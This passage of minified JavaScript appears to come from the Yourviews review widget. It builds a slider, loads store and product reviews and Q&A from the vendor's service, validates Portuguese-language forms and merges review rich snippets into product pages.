e-mail"}};n.Slider={slidesToShow:undefined,slidesToShift:1,showButtons:undefined,showPaging:undefined,infinite:undefined,breakpoint:undefined,breakpoints:undefined,container:undefined,view:undefined,wrapper:undefined,slides:undefined,index:0,posX1:0,posX2:0,startPos:0,endPos:0,limit:50,allowShift:!0,slideSize:0,slidesLength:0,slidesToLoad:0,prev:undefined,next:undefined,paging:undefined,build:function(n,t,i){if(n&&t){if(this.breakpoints=JSON.parse(JSON.stringify(n)),this.slidesToShow=n[0].slidesToShow,this.slidesToShift=n[0].slidesToShift||1,this.showButtons=n[0].showButtons,this.showPaging=n[0].showPaging,this.infinite=n[0].infinite,this.breakpoint=n[0].breakpoint,this.container=document.querySelector(t.container),this.view=document.querySelector(t.view),this.wrapper=document.querySelector(t.wrapper),this.slides=this.wrapper.querySelectorAll(t.slides),this.index=0,this.posX1=0,this.posX2=0,this.startPos=0,this.endPos=0,this.limit=50,this.allowShift=!0,this.slideSize=0,this.slidesLength=0,this.slidesToLoad=i||this.slidesLength,this.slideSize=Number(getComputedStyle(this.slides[0]).marginLeft.replace("px",""))+Number(getComputedStyle(this.slides[0]).marginRight.replace("px",""))+Number(getComputedStyle(this.slides[0]).width.replace("px","")),this.slidesLength=this.slides.length,this.wrapper.style.width=String(this.slideSize*this.slidesToLoad)+"px",!isNaN(this.slidesToLoad)&&this.slidesToLoad!=null&&this.slidesToLoad<this.slidesLength){for(var r=0;r<this.slidesLength;r++)r>=this.slidesToLoad&&this.slides[r].remove();this.slidesLength=this.slidesToLoad}this.wrapper.style.left="0px";this.view.style.width=this.slideSize*this.slidesToShow+"px";this.showButtons&&(this.prev="undefined",this.next="undefined",this.buildButtons());this.showPaging&&(this.paging="undefined",this.buildPaging());this.initDragEvents();this.handleBreakpoints();this.container.classList.add("loaded")}},handleBreakpoints:function(){var n,t;if(this.breakpoints.length>1)for(n=0;n<this.breakpoints.length;n++)this.breakpoints[n+1]!=undefined?window.innerWidth<=this.breakpoints[n].breakpoint&&window.innerWidth>this.breakpoints[n+1].breakpoint&&(t=JSON.parse(JSON.stringify(this.breakpoints[n])),this.resizeSlider(t)):window.innerWidth<=this.breakpoints[n].breakpoint&&window.innerWidth>0&&(t=JSON.parse(JSON.stringify(this.breakpoints[n])),this.resizeSlider(t));else this.breakpoints.push({slidesToShow:1,slidesToShift:1,showButtons:this.showButtons,showPaging:this.showPaging,infinite:this.infinite,breakpoint:500}),this.handleBreakpoints()},resizeSlider:function(n){var t,i;this.container.classList.remove("loaded");this.slidesToShow=n.slidesToShow;this.slidesToShift=n.slidesToShift||1;this.showButtons=n.showButtons;this.showPaging=n.showPaging;this.infinite=n.infinite;this.breakpoint=n.breakpoint;this.index=0;this.posX1=0;this.posX2=0;this.startPos=0;this.endPos=0;this.limit=50;this.allowShift=!0;this.slideSize=0;this.slideSize=Number(getComputedStyle(this.slides[0]).marginLeft.replace("px",""))+Number(getComputedStyle(this.slides[0]).marginRight.replace("px",""))+Number(getComputedStyle(this.slides[0]).width.replace("px",""));this.wrapper.style.width=String(this.slideSize*this.slidesToLoad)+"px";this.wrapper.style.left="0px";this.view.style.width=this.slideSize*this.slidesToShow+"px";this.showButtons&&(t=this.container.querySelectorAll(".control"),t.length&&t.forEach(function(n){n.remove()}),this.buildButtons());this.showPaging&&(i=this.container.querySelector(".paging"),i&&i.remove(),this.buildPaging());this.container.classList.add("loaded")},initKeysEvents:function(n){this.view.addEventListener("keydown",function(t){if(t.key==="Tab"){var i=t.target;n.forEach(function(n){n===i.name&&(t.preventDefault(),this.shiftSlide(1))})}})},initDragEvents:function(){var i=function(i){var r,u;this.view.classList.add("grabbing");this.startPos=this.wrapper.offsetLeft;i.type==="touchstart"?(r=i,this.posX1=r.touches[0].clientX):i.type==="mousedown"&&(u=i,this.posX1=u.clientX,document.addEventListener("mouseup",t),document.addEventListener("mousemove",n))},n=function(n){var t,i;n.type==="touchmove"?(t=n,this.posX2=this.posX1-t.touches[0].clientX,this.posX1=t.touches[0].clientX):n.type==="mousemove"&&(i=n,this.posX2=this.posX1-i.clientX,this.posX1=i.clientX);this.wrapper.style.left=this.wrapper.offsetLeft-this.posX2+"px"},t=function(){this.view.classList.remove("grabbing");this.endPos=this.wrapper.offsetLeft;this.endPos-this.startPos<-this.limit?this.shiftSlide(1,"drag"):this.endPos-this.startPos>this.limit?this.shiftSlide(-1,"drag"):this.wrapper.style.left=this.startPos+"px";document.removeEventListener("mouseup",t);document.removeEventListener("mousemove",n)};i=i.bind(this);n=n.bind(this);t=t.bind(this);this.view.addEventListener("mousedown",i);this.view.addEventListener("touchstart",i);this.view.addEventListener("touchmove",n);this.view.addEventListener("touchend",t);this.view.addEventListener("transitionend",function(){this.checkIndex()}.bind(this));window.addEventListener("resize",function(){this.handleBreakpoints()}.bind(this))},hideButton:function(){this.infinite||(this.index==0?this.prev&&this.prev.classList.add("hide"):this.prev&&this.prev.classList.contains("hide")&&this.prev.classList.remove("hide"),this.index==this.slidesLength-1-(this.slidesLength-1)%this.slidesToShift?this.next&&this.next.classList.add("hide"):this.next&&this.next.classList.contains("hide")&&this.next.classList.remove("hide"))},shiftLimit:function(){this.infinite?this.index<0?this.slidesLength%this.slidesToShift!=0?(this.wrapper.style.left=-((this.slidesLength-this.slidesLength%this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesLength%this.slidesToShift):(this.wrapper.style.left=-((this.slidesLength-this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesToShift):this.index>=this.slidesLength&&(this.wrapper.style.left="0px",this.index=0):this.index<0?(this.wrapper.style.left="0px",this.index=0):this.index>=this.slidesLength&&(this.slidesLength%this.slidesToShift!=0?(this.wrapper.style.left=-((this.slidesLength-this.slidesLength%this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesLength%this.slidesToShift):(this.wrapper.style.left=-((this.slidesLength-this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesToShift))},shiftSlide:function(n,t){this.wrapper.classList.add("shifting");this.allowShift&&(this.allowShift=!1,t||(this.startPos=this.wrapper.offsetLeft),n===1?(this.wrapper.style.left=this.startPos-this.slideSize*this.slidesToShift+"px",this.index+=this.slidesToShift):n==-1&&(this.wrapper.style.left=this.startPos+this.slideSize*this.slidesToShift+"px",this.index-=this.slidesToShift));this.shiftLimit()},checkIndex:function(){this.wrapper.classList.remove("shifting");this.showPaging&&this.updatePagingIndex(this.index);this.showButtons&&this.hideButton();var n=parseInt(this.wrapper.style.left);n%this.slideSize!=0&&this.jumpSlide(this.index);this.allowShift=!0},updatePagingIndex:function(n){this.paging&&this.paging.querySelectorAll(".index").forEach(function(t){var i=Number(t.classList.toString().replace(/\D/g,""));i===n?t.classList.contains("active")||t.classList.add("active"):t.classList.contains("active")&&t.classList.remove("active")})},jumpSlide:function(n){this.wrapper.classList.add("shifting");this.allowShift=!1;n<0&&this.infinite?n=this.slidesLength-1:n>=this.slidesLength&&this.infinite?n=0:n<0?n=0:n>=this.slidesLength&&(n=this.slidesLength-1);this.wrapper.style.left=-(n*this.slideSize)+"px";this.index=n},buildPaging:function(){var n,t;for(this.paging=document.createElement("div"),this.paging.classList.add("paging"),n=0;n<this.slidesLength;n++)n%this.slidesToShift==0&&(t=document.createElement("span"),t.classList.add("index"),t.classList.add(n),n==0&&t.classList.add("active"),t.addEventListener("click",function(n){this.jumpSlide(Number(n.currentTarget.classList.toString().replace(/\D/g,"")))}.bind(this)),this.paging.insertAdjacentElement("beforeend",t));this.container.insertAdjacentElement("beforeend",this.paging)},buildButtons:function(){this.prev=document.createElement("span");this.prev.setAttribute("id","prev");this.prev.classList.add("control","prev");this.infinite||this.prev.classList.add("hide");this.next=document.createElement("span");this.next.setAttribute("id","next");this.next.classList.add("control","next");this.view.insertAdjacentElement("beforebegin",this.prev);this.view.insertAdjacentElement("afterend",this.next);this.prev.addEventListener("click",function(){this.shiftSlide(-1)}.bind(this));this.next.addEventListener("click",function(){this.shiftSlide(1)}.bind(this))}};n.load={init:function(){if(n.debug=!1,n.storeKey="155ecbc8-7387-4f00-93c9-b8bd2612a355",n.endpoint={},n.endpoint.standard="https://service.yourviews.com.br",n.endpoint.customstyle=n.endpoint.standard+"/script/style?storeKey="+n.storeKey,n.endpoint.reviews=n.endpoint.standard+"/review/GetReview?storeKey="+n.storeKey,n.endpoint.form=n.endpoint.standard+"/reviewform/getreviewform?storeKey="+n.storeKey,n.commom.yvData(),typeof n=="undefined"){n.utils.safeLog("yv variable not found.");return}if(n.debug&&n.utils.qs["yv-debug"]!=="true"){n.utils.safeLog("debug mode but no debug tag found. YV will not load.");return}if(n.load.canStart())n.load.initScriptLoad();else var t=setInterval(function(){n.load.canStart()&&(n.utils.safeLog("late load"),n.load.initScriptLoad(),clearInterval(t))},200)},initScriptLoad:function(){typeof n.analyticsSupport!="undefined"&&n.analyticsSupport.init();typeof jQuery=="function"?(i=window.jQuery,n.load.start()):this.loadjQuery()},canStart:function(){return typeof n.vendorCustom.canStart!="undefined"?n.vendorCustom.canStart():typeof jQuery!="undefined"},loadjQuery:function(){var t=document.createElement("script");t.setAttribute("type","text/javascript");t.setAttribute("src",n.staticServiceAddr+"/static/commom/jquery.min.js");t.readyState?t.onreadystatechange=function(){(this.readyState==="complete"||this.readyState==="loaded")&&n.load.jQueryLoaded()}:t.onload=n.load.jQueryLoaded;(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(t)},jQueryLoaded:function(){i=window.jQuery.noConflict(!0);n.load.start()},start:function(){typeof n.vendorCustom.preload!="undefined"&&n.vendorCustom.preload();n.libraries.loadComponents();n.vendorCustom.initialSetup();n.review.loadRichSnippets();typeof n.analyticsSupport!="undefined"&&typeof n.analyticsSupport.startABTest!="undefined"&&n.analyticsSupport.startABTest();typeof n.analytics!="undefined"&&n.analytics.start();typeof n.social!="undefined"&&n.social.loadSocialActions();typeof n.review!="undefined"&&(n.review.startQuickReviewProductPage(),n.review.startReviews(),n.review.startReviewForm(),n.review.loadReviewShelf(),n.review.loadReviewPhotoGrid());typeof n.qa!="undefined"&&n.qa.startQa();typeof n.quickReview!="undefined"&&n.quickReview.startQuickReview();typeof n.storeReviews!="undefined"&&(n.storeReviews.startTestimonial(),n.storeReviews.startStoreReview());typeof n.review!="undefined"&&typeof n.review.loadStoreLocationSummary!="undefined"&&n.review.loadStoreLocationSummary();n.utils.debugLog("yv.started")}};n.storeReviews={startTestimonial:function(){var t,r,u;if(i(".yv-testimonial").length){if(t=i(".yv-testimonial"),r=t.data("debug"),r&&r==!0&&n.utils.qs["yv-debug"]!="true"){n.utils.safeLog("Debugging mode for Testimonial but no yv-debug querystring. Testimonial will not load");return}u=t.data("qty")||9;i.jsonpx(n.uriBuilder.general("/storereview/testimonial","&qty="+u),function(i){t.html(i.html);n.commom.toggleViewMore();t.find(".yv-slide").length>0&&(n.Slider.build([{slidesToShow:3,slidesToShift:3,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:9999},{slidesToShow:2,slidesToShift:2,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:990},{slidesToShow:1,slidesToShift:1,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:690}],{container:".yv-testimonial__container",view:".yv-testimonial__container__view",wrapper:".yv-testimonial__container__view__wrapper",slides:".yv-slide"},u),t.show())})}},startStoreReview:function(){var t,r;if(n.storeReviews.loadStampModal(),t=i(".yv-storereviews"),t&&t.length!=0){if(r=t.data("debug"),r&&r==!0&&n.utils.qs["yv-debug"]!="true"){n.utils.safeLog("Debugging mode for store reviews but no yv-debug querystring. Store reviews will not load");return}n.utils.toggleLoading(!1,".yv-store-review");i.jsonpx(n.uriBuilder.general("/storereview/reviews"),function(t){n.storeReviews.loadStoreReviewResult(t);n.utils.toggleLoading(!0,".yv-store-review")})}},loadStoreReviewResult:function(t){var r=i(".yv-storereviews");r.html(t.html);n.commom.loadPaging(n.storeReviews.loadStoreReviewResult,n.storeReviews.loadStoreReviewResult,".yv-store-review")},loadStoreReview:function(){var t=i(".yv-storereviews"),r;if(t&&t.length!=0){if(r=t.data("debug"),r&&r==!0&&n.utils.qs["yv-debug"]!="true"){n.utils.safeLog("Debugging mode for store reviews but no yv-debug querystring. Store reviews will not load");return}n.utils.toggleLoading(!1,".yv-store-review");i.jsonpx(n.uriBuilder.general("/storereview/reviews"),function(t){n.storeReviews.loadStoreReviewResult(t);n.utils.toggleLoading(!0,".yv-store-review")})}},loadStampModal:function(){var t="https://www.lojaconfiavel.com/trustedstore/modal/";i('[data-lcname],img[title="Loja Confiável"][src*="Footer.jpg"],img[title="Loja ConfiÃ¡vel"][src*="Footer.jpg"]').click(function(r){var u="",s=i(r.target),e,f,o,h;return s[0].hasAttribute("data-lcname")?u=i(s).attr("data-lcname"):(e=i(r.target).parent(),e&&(f=e.attr("href"),f&&(f.indexOf("?")>-1?u=f.split("utm_source=")[1]:(o=f.split("/"),u=o[o.length-1])))),u!=""?(i(".yv-trustedstore-modal").length||(h="<div class='yv-bootstrap'> <div class='yv-trustedstore-modal yv-modal  yv-fade' tabindex='-1' role='dialog' style='display: none;'><div class='yv-modal-dialog' role='document'><div class='yv-modal-content'> <div class='yv-modal-close'><span class='yv-modal-closetext'><img src='"+n.staticServiceAddr+"/static/images/close_btn_blue.png'><\/span><\/div> <div class='yv-modal-body'> <iframe src='"+t+u+"' style='border: 0; width: 100%; height: 100%'>Your browser doesn't support iFrames.<\/iframe>  <\/div><\/div><\/div><\/div><\/div>",i("body").append(h),i(".yv-modal-close,.yv-trustedstore-modal").click(function(){i(".yv-trustedstore-modal").modal("hide");i(".yv-modal-backdrop.yv-fade.yv-in").remove()})),i(".yv-trustedstore-modal").modal("show"),r.preventDefault(),!1):void 0})}};n.qa={startQa:function(){var t,r;(n.qa.loadAnswered(),n.qa.loadQaActions(),t=document.querySelector(n.vendorCustom.QaElement()),t&&n.commom.debugIsCorrect(t))&&(r="",n.utils.qs["yv-qa-template"]&&(r="&yv-qa-template="+n.utils.qs["yv-qa-template"]),i.jsonpx(n.uriBuilder.generalSecondary("/questionanswer","&productId="+n.productId+r),function(i){i.html&&(n.utils.toggleLoading(t),n.qa.loadQAData(i),n.qa.startQAAnchor())}))},loadAnswered:function(){if(i("#yv-show-form").length&&n.utils.qs.questionId){n.analyticsSupport.startReviewFormAnalytics();var t=n.utils.qs.questionId,r=n.utils.qs["yv-u"],u="&questionId="+t+"&yv-u="+r;i.jsonpx(n.uriBuilder.general("/questionanswer/getquestion",u),function(t){if(i("#yv-show-form").html(t.html),n.analyticsSupport.trackAnswer!="undefined"){var r='[{localaddr: "'+encodeURIComponent(window.location.href)+'"}]';n.analyticsSupport.trackAnswer("clickEmail",r)}i(".yv-qa-focuslogin").focus()})}},loadQAData:function(t){if(t&&t.html){const i=document.querySelector(n.vendorCustom.QaElement());i.replaceChildren("");i.insertAdjacentHTML("beforeend",t.html);n.utils.toggleLoading(i);n.analyticsSupport.startReviewFormAnalytics()}},loadLoginElement:function(t){const r=t.closest('[yv-role="form-box-qa"], [yv-role="form-box-reply"]'),u=r.querySelector('[yv-role="form-question"], [yv-role="form-answer"]'),f=r.querySelector('[yv-role="form-login"]');f||i.jsonpx(n.uriBuilder.general("/questionanswer/login"),function(n){u.insertAdjacentHTML("afterend",n.html)})},getAllQaInputs:function(n){let i=[],r=[],u=[],f=[],e=[],t=[];return i=document.querySelectorAll(n+' [yv-role="form-store"] [yv-role="form-input"]'),r=document.querySelectorAll(n+' [yv-role="form-product"] [yv-role="form-input"]'),u=document.querySelectorAll(n+' [yv-role="form-question"] [yv-role="form-input"]'),f=document.querySelectorAll(n+' [yv-role="form-answer"] [yv-role="form-input"]'),document.querySelectorAll(n+' [yv-role="form-login"]').forEach(function(n){n.classList.contains("hide")||(e=n.querySelectorAll('[yv-role="form-input"]'))}),i.length&&i.forEach(function(n){t.push(n)}),r.length&&r.forEach(function(n){t.push(n)}),e.length&&e.forEach(function(n){t.push(n)}),u.length&&u.forEach(function(n){t.push(n)}),f.length&&f.forEach(function(n){t.push(n)}),t},saveQuestion:function(t,r){var u,f,e;if(!t||!t.disabled){if(t.setAttribute("disabled",!0),!n.validation.validateForm(r)){t.removeAttribute("disabled");return}const o=n.qa.getAllQaInputs(r);t.removeAttribute("disabled");u=i(o).serialize()+n.commom.getProductDetails();n.categoryForm&&n.categoryForm.length>0&&(u+=i([].concat(n.categoryForm).reverse()).map(function(n,t){return"&formId="+encodeURIComponent(t)}).get().join(""));f=window.yv.productId||n.utils.qs.idproduto;n.utils.qs.questionId&&n.analyticsSupport.trackAnswer!="undefined"&&(n.analyticsSupport.trackAnswer("saveAnswer"),n.utils.safeLog("saveAnswer"));e=n.uriBuilder.general("/questionanswer/savequestion","&productId="+f+"&"+u);i.jsonpx(e,function(n){i('[yv-role="form-box-qa"]').html(n.html)}).fail(function(){i('[yv-role="form-box-qa"]').html('<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>")})}},hideAnswerButton:function(n){n.classList.contains("is-hide")||n.classList.toggle("is-hide")},saveAnswer:function(t,r){if(!t||!t.disabled){t.setAttribute("disabled",!0);const u=t.parentElement,f=u.parentElement.getAttribute("yv-data");if(!n.validation.validateForm(r)){t.removeAttribute("disabled");return}const e=n.qa.getAllQaInputs(r);t.removeAttribute("disabled");const o=i(e).serialize(),s=window.yv.productId||n.utils.qs.idproduto,h=n.uriBuilder.general("/questionanswer/saveanswer","&productId="+s+"&"+o+"&questionId="+f);i.jsonpx(h,function(t){t.html&&(u.replaceChildren(""),u.insertAdjacentHTML("beforeend",t.html),n.qa.hideAnswerButton(u.parentElement.querySelector('[yv-role="question"] [yv-role="button-reply"]')))}).fail(function(){u.replaceChildren("");u.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.qa.hideAnswerButton(u.parentElement.querySelector('[yv-role="question"] [yv-role="button-reply"]'))})}},loadQaActions:function(){n.qaActionsLoaded||(n.commom.loadPaging(n.qa.loadQAData,n.qa.loadQAData,n.vendorCustom.QaElement()),document.addEventListener("click",function(t){const i=t.target.closest("[yv-action]");i&&t.detail===1&&(i&&i.getAttribute("yv-action")=="write-question"?n.qa.loadLoginElement(i):i&&i.getAttribute("yv-action")=="write-answer"?n.qa.loadLoginElement(i):i&&i.getAttribute("yv-action")=="send-question"?n.qa.saveQuestion(i,'[yv-role="form-box-qa"]'):i&&i.getAttribute("yv-action")=="send-answer"?n.qa.saveAnswer(i,'[yv-role="form-box-reply"]:not(.is-hide)'):i&&i.getAttribute("yv-action")=="send-similar-answer"&&n.qa.saveQuestionWhithoutSimiliar(i))}),n.qaActionsLoaded=!0)},saveQuestionWhithoutSimiliar:function(t){t.setAttribute("disabled",!0);const r=t.closest('[yv-role="form-box-qa"]'),u=r.querySelectorAll("input"),f=i(u).serialize()+n.commom.getProductDetails(),e=n.uriBuilder.general("/questionanswer/saveQuestionWithoutSimiliar","&productId="+window.yv.productId+"&"+f);n.utils.goTo(r);n.utils.toggleLoading(r);i.jsonpx(e,function(t){r.replaceChildren("");r.insertAdjacentHTML("beforeend",t.html);n.utils.toggleLoading(r)}).fail(function(){r.replaceChildren("");r.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.utils.toggleLoading(r)})},startQAAnchor:function(){var t=i(".yv-qa-anchor");t.length&&i.jsonpx(n.uriBuilder.general("/questionanswer/QuestionAnchor","&idProductStore="+n.productId),function(i){t.html(i.html);t.click(function(){n.utils.goTo(".yv-qa");n.analyticsSupport.trackWriteReview("qa-more")})})}};n.quickReview={quickReviewSetResult:function(t,r){if(r){const n=t,i=document.querySelectorAll('.yv-review-quickreview[value="'+n+'"]');i.forEach(function(n){n.classList.contains("is-loaded")||(n.classList.toggle("is-loaded"),n.classList.toggle("willNotLoad"));n.replaceChildren("")});return}const u=t.productId,f=t.data,e=document.querySelectorAll('.yv-review-quickreview[value="'+u+'"]');e.forEach(function(t){t.classList.contains("is-loaded")||(t.classList.toggle("is-loaded"),t.addEventListener("mouseenter",function(){n.quickReview.searchRelevantReview(i(t))}));t.replaceChildren("");t.insertAdjacentHTML("beforeend",f)})},showQuickReview:function(t,i){t.forEach(function(t){t&&t.productId&&t.data&&n.quickReview.quickReviewSetResult(t)});i.forEach(t=>{t&&n.quickReview.quickReviewSetResult(t,!0)})},getProductShelf:function(t){const r=n.uriBuilder.general("/review/productShelf","&ids="+t.join(","));n.awaitEndpointShelfs=!0;n.shelfsToLoad=t;i.jsonpx(r,function(t){if(t.html){const i=JSON.parse(t.html);if(i.length===0){const t=n.shelfsToLoad;n.quickReview.showQuickReview([],t);n.awaitEndpointShelfs=!1;return}let r=n.shelfsToLoad;i&&n.quickReview.showQuickReview(i,[]);n.shelfsToLoad.forEach(n=>{i.forEach(t=>{n===t.productId&&(r=r.filter(t=>t!==n))})});n.quickReview.showQuickReview([],r);n.awaitEndpointShelfs=!1}})},searchExecuteQuickReview:function(){const t=n.vendorCustom.quickReviewGetIds();t&&t.length&&!n.awaitEndpointShelfs&&n.quickReview.getProductShelf(t);return},searchRelevantReview:function(t){var r=t.attr("value"),u=n.uriBuilder.general("/review/ReviewRelevant","&productStoreId="+r);t.attr("data-content")==undefined&&i.jsonpx(u,function(n){if(n.html){t.on("shown.bs.popover",function(){setTimeout(function(){t.popover("hide")},12e3)});t.popover({content:n.html,trigger:"hover",html:!0,title:"O que as pessoas acham",placement:"auto yv-bottom",container:"#yv-popover"}).popover("show");t.attr("data-content",n.html)}})},startQuickReview:function(){setInterval(n.quickReview.searchExecuteQuickReview,500);i("#yv-popover").length==0&&i("body").append('<div class="yv-bootstrap" id="yv-popover" style="position: absolute;"><\/div>')}};n.validation={setInvalidInput:function(t,i){const r=[];n.utils.goTo(t+' [yv-role="input-field"].has-error');const u=document.querySelectorAll(t+' [yv-role="input-field"].has-error');u.forEach(function(n){const t=n.querySelectorAll('[yv-role="form-input"]');t.forEach(function(n){r.includes(n.name)||r.push(n.name)})});const f=JSON.stringify(r);n.analyticsSupport.trackWriteReview(i,f)},setError:function(n,t,i){const r=n.closest('[yv-role="input-field"]'),u=r.querySelector('[yv-role="input-label"]'),f='<span class="'+u.className+'__error" yv-role="input-error">'+t+"<\/span>";r.classList.contains("has-error")||r.classList.toggle("has-error");u.querySelector('[yv-role="input-error"]')||u.insertAdjacentHTML("beforeend",f);n.addEventListener("change",function(n){const t=n.target;i(t)?(r.classList.contains("has-error")&&r.classList.toggle("has-error"),u.querySelector('[yv-role="input-error"]')&&u.querySelector('[yv-role="input-error"]').remove()):(r.classList.contains("has-error")||r.classList.toggle("has-error"),u.querySelector('[yv-role="input-error"]')||u.insertAdjacentHTML("beforeend",f))})},validateEmptyInput:function(n){let t=!0;return(n.type=="radio"||n.type=="checkbox")&&(document.querySelectorAll('[name="'+n.name+'"]:checked').length||(t=!1)),(n.type=="text"||n.type=="textarea"||n.type=="hidden")&&(n.value||(t=!1)),t},validateEmailInput:function(n){let t=!0;return/^[a-z0-9.]+@[a-z0-9]+\.[a-z]+(\.[a-z]+)?$/i.test(n.value)||(t=!1),t},isValidUser:function(n){const r=document.querySelectorAll(n);let u="",t="",i="";return r.forEach(function(r){r.classList.contains("hide")||(u=r.querySelector(n+' [yv-role="form-input"][name="yv-user-phone"]'),t=r.querySelector(n+' [yv-role="form-input"][name="user-name"]'),i=r.querySelector(n+' [yv-role="form-input"][name="user-email"]'),t||(t=r.querySelector(n+' [yv-role="form-input"][name="yv-exhibition-name"]')))}),t.value&&i.value?!0:!1},isValidLogin:function(t){let i=!0;const f=n.localization.portuguese.invalidEmail,e=n.localization.portuguese.requiredField;let r=[];const u=document.querySelectorAll(t);return u.length?(u.forEach(function(n){n.classList.contains("hide")||(r=n.querySelectorAll(t+' [yv-role="form-input"]'))}),r.forEach(function(t){t.type!="hidden"&&t.getAttribute("name")=="user-email"?n.validation.validateEmailInput(t)||(n.validation.setError(t,f,n.validation.validateEmailInput),i=!1):t.type!="hidden"&&(n.validation.validateEmptyInput(t)||(n.validation.setError(t,e,n.validation.validateEmptyInput),i=!1))}),i):i=!1},isValidForm:function(t){let i=!0;const r=document.querySelectorAll(t+' [yv-role="form-input"][required]'),u=n.localization.portuguese.requiredField;return r.forEach(function(t){t.type=="hidden"||n.validation.validateEmptyInput(t)||(n.validation.setError(t,u,n.validation.validateEmptyInput),i=!1)}),i},validateForm:function(t){let i=!0;const r=n.validation.isValidForm(t+' [yv-role="form-store"]'),u=n.validation.isValidForm(t+' [yv-role="form-product"]'),f=n.validation.isValidForm(t+' [yv-role="form-question"]'),e=n.validation.isValidForm(t+' [yv-role="form-answer"]'),s=n.validation.isValidLogin(t+' [yv-role="form-login"]'),o=n.validation.isValidUser(t+' [yv-role="form-login"]');return u&&f&&e&&o&&r&&s||(u?f?e?o?r||n.validation.setInvalidInput(t+' [yv-role="form-store"]',"errValidateUser"):n.validation.setInvalidInput(t+' [yv-role="form-login"]',"errValidateUser"):n.validation.setInvalidInput(t+' [yv-role="form-answer"]',"errRequiredFields"):n.validation.setInvalidInput(t+' [yv-role="form-question"]',"errRequiredFields"):n.validation.setInvalidInput(t+' [yv-role="form-product"]',"errRequiredFields"),i&&(i=!1)),i}};n.review={loadRichSnippets:function(){n.alreadInsertedRichSnippet||(n.alreadInsertedRichSnippet=!0,n.review.searchProductSnippet())},searchProductSnippet:function(){var t=0;if(n.startLoopRichSnippets=!0,n.review.waitSearchProductSnippet(null),n.startLoopRichSnippets){const i=setInterval(()=>{n.review.waitSearchProductSnippet(i),t++,t>20&&(n.utils.safeLog("Structured data not found"),n.review.requestRichSnippets(null,""),clearInterval(i))},100)}},waitSearchProductSnippet:function(t){var i=[];try{i=[...document.querySelectorAll('[type="application/ld+json"]')].filter(n=>JSON.parse(n.innerHTML)["@type"]==="Product")}catch(r){n.utils.safeLog("JSON-LD malformed");clearInterval(t);console.error(r)}if(i.length===1){n.review.requestRichSnippets(i.pop(),"json-ld");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}if(i.length>1){n.utils.safeLog("More than one review snippets JSON-LD found");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}if(i=[...document.querySelectorAll('[itemtype="http://schema.org/Product"]')],i.length===1){n.review.requestRichSnippets(...i,"microdata");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}if(i.length>1){n.utils.safeLog("More than one review snippets microdata found");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}},requestRichSnippets:function(t,i){var r,f,u,e;if(n.productId)r="idProductstore="+n.productId;else{n.utils.safeLog("Product ID not found!");return}if(f=".alert-stock",document.querySelectorAll(f).length&&(r=r+"&availability=false"),u=!0,i===""&&(u=!1),i==="json-ld")try{JSON.parse(t.innerHTML)}catch(o){n.utils.safeLog("JSON-LD malformed")}e=n.uriBuilder.generalSecondary("/review/richsnippetgeneric/").replace("callback=?","")+r;n.utils.safeLog("Trying to insert Review Snippets");console.time("[Yourviews] - Fetch");fetch(e,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify({currentJson:""})}).then(n=>{if(console.timeEnd("[Yourviews] - Fetch"),!n.ok)throw Error(n.statusText);return n.json()}).then(r=>{if(u){if(i==="json-ld"){const i=JSON.parse((new DOMParser).parseFromString(r,"text/html").querySelector("script").innerHTML);if(i){const r=JSON.parse(t.innerHTML);r.aggregateRating=i.aggregateRating;r.review=i.review;t.innerHTML=JSON.stringify(r);t.setAttribute("yourviews-rich-snippet-added","true");n.utils.safeLog("Review Snippets JSON-LD Merged!")}}else if(i==="microdata"){const t=JSON.parse((new DOMParser).parseFromString(r,"text/html").querySelector("script").innerHTML);if(t){const i=document.querySelector('[itemtype="http://schema.org/Product"]'),r=document.querySelectorAll('[itemtype="http://schema.org/AggregateRating"]'),u=document.querySelectorAll('[itemtype="https://schema.org/Review"]');r&&(r.forEach(n=>{n.remove()}),n.utils.safeLog("AggregateRating Microdata Existant Removed"));u&&(u.forEach(n=>{n.remove()}),n.utils.safeLog("Reviews Microdata Existant Removed"));const f=t.review,e=`<div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="reviewCount" content="${t.aggregateRating.ratingCount}" /><meta itemprop="ratingValue" content="${t.aggregateRating.ratingValue}" /></div>`;i.insertAdjacentHTML("beforeend",e);f.forEach(n=>{let t=`<div itemprop="review" itemscope itemtype="https://schema.org/Review"><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><meta itemprop="ratingValue" content="${n.reviewRating.ratingValue}" /></div><div itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="${n.author.name}" /></div><div>`;i.insertAdjacentHTML("beforeend",t)});i.setAttribute("yourviews-rich-snippet-added","true");n.utils.safeLog("Review Snippets Microdata Merged!")}}}else document.querySelector("head").insertAdjacentHTML("beforeend",r),n.utils.safeLog("Review Snippets JSON-LD Added!")})},startQuickReviewProductPage:function(){const 